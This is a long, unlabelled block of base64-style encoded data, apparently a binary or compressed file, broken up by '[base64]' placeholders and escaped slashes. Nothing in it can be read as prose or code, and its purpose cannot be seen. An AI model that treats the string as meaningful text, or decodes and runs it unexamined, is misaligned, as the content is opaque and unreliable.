lZKIwx1W9SnJl0qVogxVvRQlAtX5JwZfSnNVZkwFIanKMGavVTJgzUlWyEUr0yG0yHCJGSCAqRL2CiXVfmqcoXcTbmYl2UYisAvtvLo\/EvN+Ktq6bz9GVt9K\/VskXZLfAp0xS9LbKWT9Ir\/[base64]\/KvxdZwflfs3DPdVvGJkJOhEWTOXrKtvoKiNp+jWdtkymKw7zCwePXGsI5ZsEbu0QWER4dlkrDLaIaa+iISIK6kS6X9NuF60hnMYRjdO6rQrJbKtJkiMkM0aDUXf2J6aymzWIwv9oxFlZEpbicsdLj6Lqn8lZWlNXUlWs2xq0CUQKBFtRJlSgUCF4S+T+SoS4rDT\/KRf7hv9WvzXL7dPamQlqnILUyFtUZQLUyEq+UimQUyGqSJTITWlMh2tPepkR6\/opTIFMqZCaypkGsqZDaZBTIKZBTIKZTiRTJiRTKBTIKZBTIReFMBL0wEUr0yEpkFTkFMgqMgpkN1JTINSUyE1LTISmQUyCmQUyCmQVOQUyGl2VOQ2mQ0u2mQoramRJe6VEyBTBtFM1QEH2lqa0mUTLke9\/OjbGz2pAo6uRlxx5m46a7foV7fW\/[base64]\/EvMPs1ly4y7NUPD+zc2u1cbuXbIOK8U4W\/h5VtNh9odNW2Zu9DRZrrGLNNZumrplzDZeyvT0z4ct\/DQ91\/Ettpiwu67OLT0Q5iq8WcV\/[base64]\/X+SmXV09k0l5Q8w9ohmoBZLF\/[base64]\/DF5CveYGVDdu5Ixt7Sxbupps\/+ceD+rH6Il4qi7ntsfVhQaYBplkEaZZHS02CaREa4byzjywy7aNJqgcTjRlMIKmJOODF7atlXlgUVFBDrKo5NMGqt6sniSpVIq2oMiNj50xbRYrrye8Irp+cuxK0rW1vUKWvWvuWxxdm5J6yyXWogr2oq6y\/APD8db169p9+GFu1WPXlskTZ+LYssgnJhJ2oS6B\/[base64]\/UrOdn2MOs4by82jhVA42HakPj\/AM1L+3O\/pTXcRX6qJTlMpw3ZLIiIiaURLIidiJVUEREtx76CcEHUir7tTAerznT6QuELfuIq2qJqtFkJ8NPqSpR7CFwqcownbHUJF6ErO0tKwr5jiOE22PFQ8VvXVYgvLq214HwWNAyT7SRzl6k7qxtK9IbGtUaG0BUoIq0SbQFAVCSF4S+T+SpQ4ZG\/ZY39w3+qNfmfKH3ie5IlOUBdRemnKAX9dOUA1F6aclOIVb05HEl6ZOBL1OTgWqclsCr5UmBwqeSMSOFORiRVcp4imTiKnKMSKZMSS1WynEi1MmJFqZVyReFMmSX9VMpF\/VTIbamQWpkFqZBamQWpkFqZBamQ1VtTIL0yC9MhLrTIFutMhLUyC1MgtTILUyETjTIS\/qpkF\/[base64]\/DR5lT86k7beVnrMOO027DcPxafaGvkf2\/XjW97obHsC1fOZdci1MhC7FpBBeq20N3DQB9a1eK5TFXhj+I3fe2Nu5uM5MgtbgyHTL93Q1XULbnLzENRs1cPLqpb6PNuA8s91ZqNkt37iWPh\/wB5faxcagaXBb\/[base64]\/bVV6621NeXxy3WO8Ny+dkbcU8pcvFw5jeR6xmRCjOkTHT+dXdPHHFfZonV5eofLfzQTG7qf2fuwUZx24nS\/dEh1dXSkc32ZfW\/kr5j9r+jx\/OHd1f2H0b9vHYjfxgZDHM6X2SLUIJ218pTtW12fU6MXhy3cvlpFzzX7zxoozMb+\/[base64]\/tueY234m4ttzAmRJCaibTxNl7pDXi9jrcJd\/X7HJshdtefy5O2fLELgtWicJjwjLsogypDTRNNWRhFZKGEjTDz5aGGDfNfZbFSX8CXqYiZ9ImYj2vY21svIspMDGBfaeJE\/mpdfxVvXrXn+jG3YpH9V\/G2SwNlmTDcXvBoUFPwre\/[base64]\/ak4niT5KraPLTVPlrebXHuz5PwTiG0R3bK1q6NVnNv8NUkMICEV+KLVtkZZ1nMEiSNSaVXmRazreYTauUsme60fSG4jbmtU23SmtGvtsTsxP6cNh6a8tkbYZAnDVPUIoq1zzfLXDquB8od55JBN2CGIYL+tmmgL\/hjqO\/yolRNk4dYw\/kXh2VFzNZaRkXE4qxHRGG\/[base64]\/Vr8ry+7ZFvpUyDR66ZBb6VMhLfSpkySye9+KmTItfsWrZMl0+umTI0+uoiUi1WiVZg29RlOBemTBb0yjBFK3dTJgl\/VVsoF\/VTIbap5A7O+nIO1L6aZRxNpk4kqcwqKZgFOQKcgmpKZBqSmQakpkJqpkNpkFMgpkFMhNXqq+UHUyGKVqplJNdMhNfqSr5QTWtMg1eqmQavVTIbTIKZCVTKRTIWrZBTIKnKBTIkBbJVq+0x6fPj+JTcDT+dkwwZV0orBFy91fW\/rfTx+5bEvIWAyMPGQMPMO7xDMIjjn9Mq9quzDKmvw6Bn8m9H3bicjBxQAGQa0faeEuWt67cuTsVxLO2rMy0TdOcw2qOyzkmuq0Jp9GtMcSMOezf3pDiSgV9sHcbN1NFb6VaUnLG\/ltTGQnt5\/GvqbDyZKP0iG3bSJmCsOj+RZHB82ITLCfDi51AdbDwqOmvmP3NOb2ehL6hrw7a+PmXqCoyC16lNXgX+InfuZHNfubH5J+LEZ1E620em\/hrr01y6Yq81bVhwdwby22\/nnVkhHyLJSCfXVcfpfnWq37L+OrJrj+UQ9VfxCaNvxcX0T6EWYOlrQvbXzn6a07dsxL0988avKmHcxQk+fjNwfDX2FYedshqGMxWYxW4kzeDyB4qS8f3ja+z7VTbVlhh6r2f\/[base64]\/NqyAxrOVwJIqt9GU1ID2fDzDXrdvp\/Jrw8LT2f5t08n\/4jYGchRtub7k\/B52D9j+8F8Dn1vdr86\/afpI1xmH3H6\/ufd6KIGUdDIYs2zBzmdFtdQujXys6ba5e9TdFmZJhw8zAdjB90Q8W\/aAqt1+7Oq6m7Tyh4831s93GTndAmA6uWv0P9b+xjZSHib+nOXMzgk0Wtfx17+u+XmW1YTlHjK1qdXm9m1XvZT44QAKCg6OyqTbw0ii4jzo0dhxyQSaRrl2XW4w0LLZcslI6IHaMHjrnmPLClsuB+Y2WZk5qBjVsEeCx9kKeFCP2q9fp08PE\/YWxLXRgMFG1pY\/dtXoRaYedfTyehP4efOfMeUu6Iz5vuSdvyHOllMffxN\/8A06qz2db5VKzOuX3CxOUh53FwMzjHwlwMkyL8WQHhITGvmezq+N7Wi3JkmCpWGv8Ak6rVNbZddLQy2bpL2CAqS\/gStIiZ9KTMR7W8fbOYkWX4boAvtPKg\/i4l+Ktq9a8\/Rhbs0j6ryPsq9llzflBkf6Rf8K6a9P7y57dz7Qu4+2sPFVFSL1yT23lU\/wAXh\/[base64]\/[base64]\/[base64]\/9Nw97bdkuZVyQ3IacB0kUvza25stdGvbnTAMZrc8ZhxxWHBE44qpFWlNim2rJYfwTsXa0gHXWZDLoibnMNtdTywUjLs3kqnw3nEkwiNzGs6gGQvskYlXz\/wC0v4er0qS+pGrUl\/er42z1LQNSVEKxBDXSKr6RpZetPL5b+e7jzu95vKqDy6fXXZ14dk08Of4XY27ilM5EIKxoYjr6jiiJFXp7Op+RrwwrMap8ul+b+6WNy43bzOYcVw8SGnoounm0iNeT1f109a8y7L7K7Ict21icXlpZ\/ABomPDpG68qV6mvVa8uXbaKQ3mP5a5aEr0yY806DIkbTLa16VurNauC3YiXIJ7pxcg825cSE+\/2a4NkN9cvVn8L+\/Ux+4H9sSXvsMoOqKKr\/WBXn7G81y99l6a42VkRLRWKIVK\/dVsp4wbTKeMBVtTKvE3V6qZOI1eqmVsEVb0yYMIrVKvEmtPRQ4o7L6KLcSXocYLUZU4CmTglEdOqrZwiJ4pES9THlMZswctlsZhIpzMtNagRm\/6x1dNdGrrzZFo4vIvmX\/FdGwIPwdlQG5j1tP74mLpaa\/8AL9qvS19CZcttsPDm6PM7de+ZHxuazUnMASl0ikr0Iof3bftV306swrO2Ic4zjyy2wQzbK\/[base64]\/htXNDdXWBfm14fa\/U13RnDs6v7SYnD1NtT+KWMfRDcePWA8I6f3hE+0bX6zemvme1\/67mMw9vrftYn26plt8bE3zilUstHaLtGYC+D6wn4a5er0dnXth6M9nXeHjrdmSnYya9HhymsnHHmF6KomJaK+06VrRD5\/t7oz4c3d3tL18yro9S13zMzLz7b0jW9ZTuloBURpM4hNexlscN+ZPjqqkuiuW\/mWkzljOa2b6k0iNWrVW+zw4RvrHuTp5zGi+0EdPCvV68Yh4PajMl2PFz+5i\/deOwM\/JPNLZFixnHh\/OUBVE+eurGYckXjPl6C27\/D35h5GbDkT8dHwkEXBNxZ0gULR9Rnqmi+pUSttETHtnu21x4fYTyg29jPLrYi47K5wpWNhNOSsZoHSgIty6IkSldULw8Erl7X66Ns5T1\/2E64xEN42L5m7KzLTYZuM3jJZFYH3yI2j7fVZPnSuWP1lK\/Ra37G8z7d2hzsQ+zrgy4pseyTRgg\/gSpjRaPUHz1n3LL1trZRcEkX0Ki1HxWTGyslXjUYmPaYtEmFTGTOEVVBQNXtotJL0Vk26VIRVquDAqVRQJeiQq1KSUBQJdKBi8VoglWQKAvQJwpmTBydqUEtQs1bcy\/EMJBVfsjTVIRFtdO5K1pHleIxDhuUORKyJMwMS\/PkAnTaQWicQET3UFFtXtdavh5nZvgxPLTeGYvJlDHxyO98kkvp+qCGt\/ltXoVvWry9nlfYzyXxjFjzGTfnle5NRxFgL+hVXWS\/MqVM75+kMI1x9XQ8Xs7a2H0rAwkZtwfC+4PVcRfUbmok+Zaytstb3K8ViGy6eHHsqmFg48ADZUvaqzK1YVvBxVJU4r3VlKxVBBSiTbUwg4e3gtEpeztoHVaEFRKBqpUYDkS1EGGtkXhSUhpeVV9K\/kqYQmHtqQ8rcfTQICKq2ShCwduAACcLJdahdZYvOyINhUtbX9mtVtTJFsOgQsjHntobR83tAvalc9qYb1vlmL3VRcypQThQwLpQwbeoQSpSKAJeBfJUjhcVV+Fjf3Tf6tfkWX3jIv6qZCEXDjVMhmsaZBrGmQqENMhyF66nIdxpkNpkF\/[base64]\/HaxdcfbfEBFdWnxV6lPLz58NniRpjm59qtM4dxx4tRC37\/LWrNn7\/ABzEPc2VjLhwZKRHEy97TprWjC8p2GshIxGJP92csdvqgVTtnC2iMtz8otwScRv3FOTjVtiRNFH45+HnHSNfL\/s7y97qUfXVk9bIGnESHxV83Z12hLa6UhWIY80xbivmXBBAqfVes+XzK82228ju6Y8EkGlbL0+1y16HWjw659OlbS3Exl8ZHgvvg9PjhpkOe9X0HQvEe3md6s\/Rp27vLfD5qT8c5NKGg+IRUdJV2buvW\/lxa91qtfgnsbYKk5GkrkZrnuVzRx1S3tNtixe81Y8tEbjwui2Xvn4qnd3YmMKV6sw4dvuTHy2RTIY2N0eX\/ONp73vV5mx21rhHsfMuYLc2Cyuu3wcxsy+rq0lXBshvEvsjBlBMgxpQcQkNCY15ylqHrxWisIqsZMXjQyaq2ojJOoFDKO60CUDVVEqcrYJq9VMmBqX01GUZLzUyZLQPFCXsoB+THjNG\/LdRllvmMlq\/uWmnT8jzvv7+ITEbayAYfDAMiY4Ok3nPCHulpru0aOTv\/FikeXg3zN81tw53MSGXZ7mSllqLpuLoaZH+YNe\/1uvD53ubsOCEs\/NSjD\/dpQ8xjbpxmfre9XrVpEPJjblukLDNAbBPoeXyWnxW5UL6I1e9IiF9VbXl13CbJDcLdp+ObkSWU1Na16deXve51urxhvLBZLGg7iMrt+ScdsdLUqO31RUa8ytLRZ619kRXi4V5yS8RCwUPGyAVvPTJXxEOD4SjR\/pfSKvWpsmIeT8HG2Xm6Sap8JIFecT9Nd2jc8T9nqxse0f4fs2OQwOZxjzqaYZi+0K+yJ+Kva0zyh8x2Z4Xy69iWYub2tvHZoMuTxZNwdLacoi9zD\/Oryu9oifT6r9d2+UcXy\/3Ft2XgsjJZDkKO6QG36K8W+uavZjqxH8oYkXKPNrYrl9Gs5rGPLkm1qyvI2Q6iakcNgvUtcn49bT6a07F\/uxnJMjUqISr9JF010aNcVhO3dMyx2o0mW8LMZhx94\/AyAqZL8giiqtbsrT4dN295SeYeYcaNjas8Gi4o7LBIg29N5Ct3T5KxvqtPqEV3Ur7l6n2z\/D3uZ+Cz+88pAxbSpzA2pyXB+VEQB\/AdUjq2n20nv1j1GW9t\/w8bSaFFyuSn5U08TYKEdpfzRQj\/n116+tWPbj2920+lnE8rPLzCGiwdpY9Xh4i\/Jb+KcRfShvq4qL8i13UpFY9PN2bbW9yypkcYqgUYBaRrgACiIiJ6ERK1j05beJWsWUkxpEtzp40q1G1a84eisDDLK7DSI\/xRTNoPSneld+uItDk2U4y87vRZkOVJiC0Sg2a2RO6srVjKsx4WmNzbcc+jKNwBXgooSp+Ra0rWrltNoXn\/VkiPoKM9IEWyu3oeMUT5r2qttdU1vZu+3vObL4uWDkp+RJi3RDiuKh3T1La9\/nrG\/WiYbV3TWXrba+6sXu3GhkcY9qHwvMlwNsvQqV5G\/Rxepo3RaGwknfXK3MohGS0TJqrRBKjJkVMSZJe9WBQFA1VW9QgmpalIVb0DLrUK5LeixqrerAqUCoSeDbjpaWwJwl7BFFVfwJUxmUTMR7W7GDyT9lVjoivtOKg\/i4r+KtK6bSyndWPqumNsJwKTKVfSDaW\/Gv\/AArWOv8AeWc9n7QiewOJbeL\/ACYyHVtcnrn2J6F4firemusK233t9VZOiogILDYN6eAgKIifgSu7W4dvlQusSB4ENq6YclmKoOjfherYUyai9qENqhIRR7KlLFlimi6dtZWheGIHC1UiEshUulBEo2SganCoE3b2WokdvqqUHdlSBaBUWgjdVLfLTCDw0oCDQSN8V7KkPK1\/yVMIZcNtFJTLsGq2lesMg1QlJV9rgiUhNlQTiCvyVbLOV3hnXinxRZJUUi5kT0J21lshasurW4VyuuDFoki1IbSQVASpQKBC8JfJUjgUS\/wsb+6b\/Vr8dy+8TLqpkNqAqLagSpyCmQUBQFAUBQFAUBQKnalA66UBqpkGqmQakq2QakpkGpKZBqSmQqLeiC0CKtqZSTWNMg1jTINQ+mmQmsajIENFpkCrepQSgXV6qvMpJVECkSklqvEhaqgUDCK1WiAmsavEIxA1jVU4NU+PChg3WqVOAdT6SUwGairTig1TK\/ipxDdZL7VOIkEre1TiJxK\/auqrcfBMPFX8WLHTi4+ULPEndPWrq6vtpV4Xdx0zORnQjMdZmG0Tr5KvKI19Bo9sdseFbkDe\/[base64]\/ars622LNLeFZjMplMc4slnKPtOENjJF7RrrrumrC1YlbFurKSAJl7IPvN6fDqq89mysaqomFly3EbaBTMvCKUrW+xWbxRY5fAbk2\/EjZWdGVmA8WjqKvhKrW69qqTuiymhz5D+SV0gVYDw6XXPZ1VGv15a0nwmnmMGZpQbNkWoa57UxKaXxL6l+QW9E3bsKATposzG6o8ob+4XL\/ADa8zsVxLWZdsIq5p9MJQqaXqTCMiRbUMGqvetDBuqhgxV7vw1cMVbVITUlAakoC6UAi3oJkS61E+TEI5chiEz1nz0AP86t9WqZRNsPDfnJ5wZyJnvhsV032YZFqbNwRaD6xe9XtaOhyW19+NXt5CyWccymXk5Zw25GQmO6jnuauk39Fhv8ArK9zp\/r8PL\/ZftuXqVnH2l\/1K2\/kJMM8WAlqMXdInK5uUtPsjXtU6nB8ts7kzLaYmz34rTz7wNxo8geWwaeUKx3eHp9OvyQosjvnbO3WH4WEY\/6hy6\/[base64]\/laP\/k7Ffwub3lKLmTymLxDa+JENyQ6n5oAgfz65qarfVj3Nuq\/+2JdWw38KW320A8zubIZFU4qENtuIK+pdfXW3yKldFdMPDtumk+IdVxHkT5bYfSTe2W57o9rs9xyTf5QcJW\/wDWsa6x9GE77z9XSYGCx+KZ6OLxkXGsp\/[base64]\/Y08oW0bZq9wY3Jw8xjouShOo9HlBrBUW9vSi\/JXg7NU1ezq28mSvfVKy3tCFaIg1aEkVbUQNSVINSVINSUDOFE5FMIItRkJTJkl0qyTgaeeXSy0bq+6AqS\/iqYrM+kTMR7WzOByT1lVlGRX2nFRPxJdfxVeNFpY231hbM7XTgsiUq+kWxt+Nf+Fax1\/vLKez9oWzGDxjFl+H6pJ7TiqX4uz8VaxprH0ZTutK1BtttNLYC2PcIoiJ+BK0iMM5nKSpC34rQhUSeLhqi2VexatVaFU40DaGapdU71ress7w1nJOkVlFdPpWumkuS8KbqH6bp6UrTLLiW5onCy\/LTKDVNFSyjpX01GU4Yj6rwGs7S0hi1QSIa+ipDr37qBNKUQRET5KGT6BydtSlKiXqYVNIfRRKJxNWlPSv4qgXWMx6S3eYkER4capacLxGUEmKUKQ6wZCaj2EnZx41as5RaGJ2r6asos2A0tW7y41WZXhjOu8xIi8ATtq2EZUynqW6\/[base64]\/LWr5zQ8zMj4fL4qNJSM1MAuqVuavqdH0ce22VDkMdh42xccruSdWa2+OptNXLzV7uh4++uZWGSZ26GT2ZonvugUjS\/qUtQjXdhzVbJ5nRdvN7hxpw23XmihETupS8WnlpiGew7areEKLijegvkDgPNASauBVaJ8FZaNuY22c7Ia6SNaeULV43eh63Ws+g38H+4jl7dzGEMtQY+RqaG\/hF7UVfHduuJexWcw9U7s\/eR4HIjiU1zya0xxv7VYU9ImHB\/Ivy73JtybuHN7taQJ2YIRAdeotPNq1VN78ob0l55\/is2TmY+4oOagYZ6VFkCTXUjhrLVy+LRWnWvxkv5eTz2pvEWWnHtvzWWJHK04TXLXfp28pZW1zEOlbK8o85lX0WfHXGxB8TjniWvd6\/Ui8eXDt2zV6m25sPb22gbcZgpJlCP7QXMVe3p6daPL29qbM\/cG34u6MTKw+Sh\/5eR4XPcL3hq+3TWWVd8w5j5S+SkPKZp\/aW4tbsJs3HWnm10lp1cvNXy3fj4Zezo2Zhxz+Ifytd8qt0wosKY7PxU4SOKTqc4aNPL\/ADq5td+cNo9u1\/we7oeHM5zAHf4eU0MgB9BBqEq5O5XDf6PoOblq8\/6KoCNaqIyNaButaBquKlTAj1LWiRqWgYhrQLroHot6IwkHspEGGu5Hd2PhEbMW0uU34hFeVPzq6teryV1zZ5O8yvPnLY2UUKNGCWZFoIh5gZH+kVenq1w6q9GZh5lyWPk7xmG5hWPjvbmlLUtAF9Ea+k\/X64s+W\/a1trlsm3dnY+PNFf3d+9srH\/rjTlFz6I+zXuU1cXg1rOz26bI2vicbCHcG7cgGNahj1TEz0ggh7Je9VdnZ+jb8D6uB+a3mfF3hAaweEB\/H44S0dFB0vyx\/WbGuaf5uimz4fDkX7rTHwAkvQzKN4Qbj8kbV7pP+1+bXHuxDs61Z3S2XDJ5ivRihbYwk5qJI5iTHQnVa+d0h0p861w7dtvo+g09DTWM2mHWdieRW\/d2HIx+4Iz8Fl9UeZdkTAVdS+K4IRmnzpWUUvZ0T2dGuPE5ei9ufwc7ehoUjPzQyDgeAC6jo\/gu3Wkdafu4bfsqxPiHMs7\/DPsGLlJDsiXkpgR31FuILoMtIBJqtYQ1\/zq6tNIq8fu9q2z6LbA+VXl3tiYw9B2pCJ1okMHZeuWV\/T\/mCcsvyV367YeHsjLvTseLFaB\/HR2ootKjjQMgID+AURKvecraZxJu6IXxMKPlmhVdQojip9KuLbTL2tVsQ56rhJayVxzXDurfKxxzqi8AEKqBrZbJdUqM4Z31cm6yMU7Gt1W1DWKGF\/aQuxavlxzVgOMCCcUVKZUmqFGRL11aZRhkMMCDiEnD01MCWUvT4p31erKWpTNTjmkU1kS2QUTtrRlLpu0tkNQ4h7gzw6OmCuMRS7AQfaL1+qpmpSMy0eXLWVKlSjXnfcU09Q9yfgtVJh61KYh13y9lK3trOI5xbB1sgVflr1erD5\/8AYeZlzrzNcZ+NFBLmNoHLp6b2\/JV91fLzevOISeWm548OWuKyNuhLVEbeW3IX\/Bayy6os9Avt3UUBERsV7FRFulVmJa1lwTeMaPB3gss2gGLIIDUQ5dQ2RCRdNZeYl30it6t0m7RwUhtXcbPRp0hugO\/aBa3ZftSrzOYefbV\/JVYHcue2K+9GjkhsmupY5rraVL9or3VzbNETDTXfi9PbT3fjt2Qyfi3akx0RJcYu0VLsVF70ryt2rjL0dezk2da525irUmDFJahAqUETiqUytgqot+yoyYFlteoiTDKZgTZFulGcNF9rSqJ+FeFa1rafopa1a+5WjW3Mg5ZXOmwnehFdf5t0\/HWsda0sbb6rRnbEcbK\/JNz1AiCn471pHVj6yynsT9IWjOGxrFtMQDVPac5\/1rpWsa6x9Gc7bT9VkIiCIIiginYKJZKuoWiCUQKAoFqUlTtoKWUqi4WgdS341eIWUspHzRU1onHm9CVtWGV5aTJIgIwV3Wir21vE4ctoViOoBcpIqd6XpyRxZjb2tLotXiVZg\/UirZU4r2LU5GM4tz4+jgtZytBtQGKti4JeoCoad\/[base64]\/[base64]\/0a+m6vnDkvUmTWZP2XDkM4owAXx0ufnV9Bp9PL3RhDlXpUeZtVP3SnWGQJC3q7a7LWcNPbavMefl3tw4oHcWDHUhEPTFR5uXxVWLLbo8ItuTcq1jcUyvSASkOE0K8xadPNW1WdGqbxaQMiM8Hke+IHUVvZrzO5TLv618S9n\/wXShKTupq3Ppil\/Ncr5Du0xL3dVsw+gqnYuavPj0mPY6l1tUWVVWeEHcTIQ20Pp8wXq9F4cSzDAPY51sW0Lm1CNd\/TmKSvsnMObKUhh3RZUX18tfXdXs1w8ffptaWW\/n4GKjrIysphgG\/G4RjXrau1TDzdvWnLW5\/mls+HG+JPLAbRfdNtpqIqpbt1iU16szCkwPnTAwmXPPQMY9LbFogMUXSSl7NfP9+8bXp9fVxebfM7zGz3mfnHslm3EbZjmQwMenhZH\/sNeXrj43dMO6fwjbayY7jyefcgOs4tuL0GJRgQiZGXs+9XL278kw+hRLxJa82qUJOVbCECmNMBNXqqsQGqt6vEJN1JVwakoE1eqgNXqoJR76TOVqxh5+\/iM81V8t9qsQ8ZI0bizxdKBbxA3\/WOfzq9Lr6swyvMvPO1pm783ExkVhw2GVBwcjk3FvzHzaqvvpir0f11bXtGWpZDbm5npc2C3hp2ZitESDkWoriAV\/a1Wt+OvKpG3l4iX2lLdfXT+Vqx\/jDpmwv4f92ZFs9wo+uKaFEFuORt3cX2lNBIlT8FfUfrtu2s+Yw+I\/efj7InjOf8HSpOy8phSfiYyVjcZKILzMk6Lr4oXpQF6SmvyLX01t82q+OpWlJ8Q5xmvJPG5028hu3d+Tzz4pdl+zUSM2X\/ANplRcv8qrWERmV+xv8AHiFrt7yM8v4wq\/E26s3rKiP5Oa+86bmn6KnZE\/Nru1R4eBfdPJ2PP4DGxcBhlhQYMGLCDRDiRorbQtCnDl0ilqw3Q79F5y09UMRT7bj60rz7R5ezS\/hZ4OdJgZSLJBxFEXEQ0X0FStSbO1ZHOyPh1aYHnIb3raIcmy7g2fiSidlOSFUidXVrX0jWkQ5L2y0t81NG3BVePD5xq0OW0Og4OUEvH9MluTKaVv3pXVTywtPGW8bZiuZiFPwAsI6YCpNkXBNJLe\/zLVdmvLv0dmMOYydvyYmTfgSrNuNHpK3GvO3a+L1+vt5ttg45vGAJC0LsySlo4r7HfrWsK1y7L\/[base64]\/D21vXVWPUMLbZn3LPibibedEHR6aF2L\/2SrTVWLtmQkNEIVui1C5upNWm\/Fe6oyYLUygi1CJFAUBQFAUAS2RV9FWhZpuXzjUMiYZDryU7UTsG\/prSJwracNWc\/e01FcP7FsuKotRO7CY0zKrOIorYyUl76mNmUTqwhKKCoqInHuqYsrNGO2hMkQF3LwralnPerKE0cS3Yo9laclMISVVJVt2VUk696BirZeygjok4StQSIt+yiBdU9dTkwVFqchV4d9SDtogoeJV9CUEmqphBVVdCp6arMpNBLLf0VCUhua1Qb\/JV4hGTpmOmstNPnHNGDS4u9qLesNl8NqVVqKqd1Y5a4lJqoZwehUD0OgzY01+MYuMuKJJ6KiUt8xm42ZKC1KVG3exC7lqMDZUVCRCFbovfQiSVKRUBC8JfItSPgE352+YCgmncD\/hERFEGviL\/r4h9lHZy7Ds\/+KXcGJi\/[base64]\/DUYME5PeSoiE4Le3NdKvFMhnXavp6gX929a\/Aqx5OTx0MNcmW20Py1WdEpPYmxJQC4w+24BeGy0+NDK\/BVJqkl6t5VwL0ThB8tTFVYgtaRC0QRVVEvVcQGalXvpxgJVlcEVbVCcG2qMwt8YtTMHxirKigVFtQCregSkJmBV2cwFW1EG6vVRMDV6qlrMEUuPZUs5Gr1UQNXqoG0BQFAUDSWyUDdfqoF6nqqGmB1PVQwlFfDU4yrEJDbGQy4yfgcHSVMYMvll\/EVslvb25pMmOzpizuOpPDqr1ujuzJNPDj2fyOUb2Ri4zOQaZh9URCOiDq8Q19bpnMPG7cYa7ODXnNpAWaU+o\/qIreGuuYebr9rvzClx4OejCeV+MAounre0nLVq1a7fMMna0nGPNYme0r5hjTJuYKoXATrp1Uc\/wBGy5\/bbkhhxgYLbUfIc+LnX1ax92sezqiV9F5y67\/CC\/MwW\/c9gJ7agcqIJiP9yRf+Kvh\/2VcS+j605h9Ki7Vrxqw2mfJqL4qiPIrM25pgKPskXPer1Wj0885jJmE15tpzQDdenq60+0xthwzc00wzLOTckOOx4vM7FU9IkNNu22p1a6Vs0rf8zBvpFehf5nGZQNWlfDWvS7l7Kd3p1r6eSt1NScPlgZx5OPRCISab92vS5Wl5c1iG4YjcskRbZAlQ\/CYrWd54taPpL5Z\/w87Fh4+Bn8zB\/f2VmAMjqSdXSAj91vw14\/Y3+W2MvRkeFEx7IRobDcZlsdIMtppFK452ckJSKoQxVXurRJtAhdlMBtWwhOEOY8n2MR56\/uARfkSrRrtPqJVm9Y9zDOa2\/m3raYJinpNRD9ZUrWOrtn6M57OuPqsmtoZY7K45HZTvRSVV\/EKp+OtY6GyfeGU92kesrRnZS3vIyF\/SIN\/yqX8lbV\/X\/ezKe99oWzO0cWFtZPveoiRE\/molax0NdfeZZz3dk\/ZxTdflNsvcG43t37owUSfDxIdHGMS0J9FQe9BcUh4r6q9HRrpX1C1dmy3uWq5fcrEYPg8Jj4+HgNppBmM0Ldx9aCiV0xET9HTW+PctKl5l18FjtApuO8LJxVapHXzLS\/a8Ns2XMlYB95Jpr8FKGyxUXsXuWuiOvxlw7N\/Jc5EY+TBxlURJbQqUNwkvdO35666enm7ZxLjUt50XXY0kldcFVVtC7B+StY8OHZeZhl4jLyGmFESRES6AluCV2a7uHHlm5GU+\/hW0ceJUbNUEL8O2sdsu\/XXy0wnDuljX8NefaXra48HtPOi6Gk18Sflq1ZTeHfsW3BNlH5M8mXVSygSoqfjrerivDT93lBNPsJSvGPaPCy\/grbDjs5A4OkH2VTi05dL9tiqrLLbNkOR28syExEOO9dvSvZq7lrq6\/lzdnxDvkZWcPkYWUCyNauhIAU4aD4IvzLXoW1RLh07pyrt\/4QYmcHO9PqhKERCOieNzs4\/irzO3rfS9Ddhx7cWVdiC7EjuJ8bMsUuSnsj7g151K4dvZ7PhzTU8y4imupSXxemuqrw75yu4k5kHEIuUk9KqN\/nSrzEI5TDoEHc0d2J+75UNH0VLx5iOLrbX59V09VVtrXp2EBuC48TTLiO2XxhxSsuDrpuy2rD4yI2IPzUKR1V4InBUQfR662jWtErF4IUFH8jIdWNBa5l6i8y+pF76t6JlyHOb2i52cuphWmmXC+HeReYR4W\/[base64]\/IKJ2VyX0VmfK\/5Fm3N46Cz93FbRU7CUUVfwrdaiNdY9QpOy0+5ZSWThwsnZVlEbj7LSKpmg\/[base64]\/LUqydQRklAyiRQKl04pQSJxojJbceFEmH3VGUGCRJTKUw3RF9K9tTEhyKvfU5QevYiJUoN4otThEyyYzaG8Kr2dtTM4Ih13CCh4xptwUIEvZF9F649vl2a2BP2tj5SkbI\/DuL3pxT8F6x8t8xLQ8jtufC1F0ldaS\/wBoHH8VWiytqteUTBbKi8KtlTiEKpyiYOQvXRCQHFRb3t66DZcbnpEQkFxeoz3iq8fmWmEN7hZKLOHUy4ir7QLwVPw1CYlnUwsjcMABVIkRLd60wjL80bbrfTBezlr5fi+p5skXOFOK0XP1pbgtQtkwXnR9tbUxCuWwYXcuWwMtqdiphxn2\/AQLWGzqxLeu3Dfg87PMFHNf75cUC8Q2HTXLPUhtHYw3Xb\/mhlcg6Rzsk+299aua\/UbRub+Xn7ksG2EZl1ZQj43FWsPw5TO453zzn59tA+JWIo+54qi3WmEU2FXzKyhR\/hlyh6feqI0NuWUeP33mI5kcbLGmr3ypOpXmx3\/OHeLMqzc9FAeXilU+FPNskDzb3Iio8slDLT4amdJMpZXnJuqUpMx9HV06u0atXUpMNDe8ytxyyInci418la4ViGDJ3TkcgnRfyT7ur0nUxC0Qu8XuTP4wR+Dyz4B\/ZquoapNVohfB5i7xb5Uyer6w1WaLRVcwPNzdMJ0CedCUHtiqaaznWnDpWH86wmy2mJcPotuD95es51GF7l\/NzGY5B6IfEKXNwq06kYZ2J83tt5BAR4yivOcvTWs50mFlJ8ycAwZARqX0k8NU+GYTWF\/[base64]\/KWx5LHY8svtSezgXVgxT\/zRCOqvUt2KvLr15hnbnhYmdv7HSou23TxbbAi+SgRN+Gr6+xVGzTMs5jH5PGy8rGhtNRsXkiLoN6RIhE6tfuQpXqy6LtnBnCx0aJMlOTShlqi9T2Pq1xbOzl0V6+EnlruNnD+fGMB49DUxpyETi+8Y6h\/nV4PdpmHo9Xw+m6OgQ3RfFXhcfLt2EJ9ptNRmgp7yrUVrhW3tr24HQmQbRnkUR5iJKvp9rX8Q8qbvkaMioMO6C089q+m063Bezi+cQ3xLU8piWoUpu1J17cNOnsR02W5FBV62Jla2G\/\/ALZ+KvP16eMvRr2PkhqLESNM+HlmiGo+mvS12w8\/bTy1bG4WXP3U3Gx8J6YpzG7pHaI+UyHV4UWqb6TaPBSYr7fbXCwpDGGx6jEdbabZEUFQIbfpIleHu6myZ8Vlt+Rrj6wtQxUx9ENFbbFfaN0f5FVaV\/XbZ+jCe3rj6sprbDriojk+MOrtEFIv5Erev6u\/1mFJ7tfpErP\/AKSjNChScgum9uUEH8aqtdEdD7z\/AKM7d+Z9Qyg2xgm1TW449f3nLfqolaR+vp\/WWNu5efssGsJgmraIbB299VP9ZVrWvU1x\/[base64]\/qT5pl8ERL4CPhWe126\/bX\/ZvXFMeXq08QyIIo7Mjt